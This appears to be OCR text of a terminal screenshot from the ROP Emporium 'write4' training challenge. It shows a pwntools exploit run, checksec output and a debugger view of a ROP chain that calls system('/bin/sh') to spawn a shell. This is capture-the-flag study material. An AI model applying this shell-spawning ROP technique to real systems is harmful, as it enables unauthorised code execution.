 Ubuntu 16
python exp.py
En
12:05
~/De/Parallels Shared Folders/Home/Desktop/rop_emporium_all_challenges/write4
took 10s
❯ python exp.py
[*] '/lib/x86_64-linux-gnu/libc.so.6'
Arch: amd64-64-little
RELRO: Partial RELRO
Stack: Canary found
NX: NX enabled
PIE: PIE enabled
[*] '/media/psf/Home/Desktop/rop_emporium_all_challenges/write4/write4
Arch: amd64-64-little
RELRO: Partial RELRO
Stack: No canary found
NX: NX enabled
PIE: No PIE (0x400000)
[!] Could not find executable 'write4' in $PATH, using './write4' inste
[+] Starting local process './write4': pid 8377
0x7ffff7a0d000
[*] running in new terminal: /usr/bin/gdb -q "/media/psf/Home/Desktop/
[+] Waiting for debugger: Done
[*] Switching to interactive mode
$
终端
RIP 0x400894 (__libc_csu_init+100) ◂— ret
[ DISASM ]
0x400804 <pwnme+79> nop
0x400805 <pwnme+80> leave
0x400806 <pwnme+81> ret
↓
0x400893 <__libc_csu_init+99> pop rdi
► 0x400894 <__libc_csu_init+100> ret <0x4005e0; system@plt>
↓
0x4005e0 <system@plt> jmp qword ptr [rip + 0x200a3a] <0x601020>
0x4005e6 <system@plt+6> push 1
0x4005eb <system@plt+11> jmp 0x4005c0
↓
0x4005c0 push qword ptr [rip + 0x200a42] <0x601008>
0x4005c6 jmp qword ptr [rip + 0x200a44] <0x7ffff7deeee0>
↓
0x7ffff7deeee0 <_dl_runtime_resolve_xsavec> push rbx
[ STACK ]
00:0000│ rsp 0x7fffffffda88 —▸ 0x4005e0 (system@plt) ◂— jmp qword ptr [rip + 0x200a3a]
01:0008│ 0x7fffffffda90 —▸ 0x4007b5 (pwnme) ◂— push rbp
02:0010│ 0x7fffffffda98 ◂— 0x47e121e565f4000a /* '\n' */
03:0018│ 0x7fffffffdaa0 —▸ 0x400650 (_start) ◂— xor ebp, ebp
04:0020│ 0x7fffffffdaa8 —▸ 0x7fffffffdb40 ◂— 0x1
05:0028│ 0x7fffffffdab0 ◂— 0x0
... ↓
07:0038│ 0x7fffffffdac0 ◂— 0xb81ede9ac17472a6
[ BACKTRACE ]
► f 0 400894 __libc_csu_init+100
f 1 4005e0 system@plt
f 2 4007b5 pwnme
f 3 47e121e565f4000a
f 4 400650 _start
f 5 7fffffffdb40
f 6 0
gdb-peda$ x $rdi
0x7ffff7b99d57: 0x0068732f6e69622f
gdb-peda$